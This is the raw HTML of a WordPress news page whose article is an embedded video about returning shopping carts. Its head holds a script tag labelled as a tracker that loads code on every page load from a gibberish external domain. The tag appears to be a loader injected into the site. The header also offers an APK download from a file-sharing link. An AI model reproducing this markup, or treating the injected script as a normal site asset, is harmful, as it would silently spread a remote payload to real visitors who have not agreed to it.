<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768996716" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"e2e690144c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/535461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=535461' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F06%2Fdo-you-return-your-shopping-cart-after-using-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F06%2Fdo-you-return-your-shopping-cart-after-using-it%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="e5aa6f62dbc50018ec2fac02-text/javascript"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-535461 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e5aa6f62dbc50018ec2fac02-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/01/shorts-cm-atishi-slams-bjp-amit-shah-arvind-kejriwal-delhi-police-assembly-elections-2025/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e5aa6f62dbc50018ec2fac02-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e5aa6f62dbc50018ec2fac02-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e5aa6f62dbc50018ec2fac02-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e5aa6f62dbc50018ec2fac02-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e5aa6f62dbc50018ec2fac02-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-535461" class="post-535461 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-inside-edition tag-worldnews">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Do You Return Your Shopping Cart After Using It?		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/" title="3:39 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-06-06T03:39:17+05:30">6 June 2024, 3:39 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_69602"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/Lq0aPyIxFr8?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Do You Return Your Shopping Cart After Using It?"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/" data-text="Do You Return Your Shopping Cart After Using It?"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-535461"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-535461"
				>
				<span id="sharing-reddit-535461" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-535461"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-535461"
				>
				<span id="sharing-telegram-535461" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-535461"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-535461"
				>
				<span id="sharing-whatsapp-535461" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
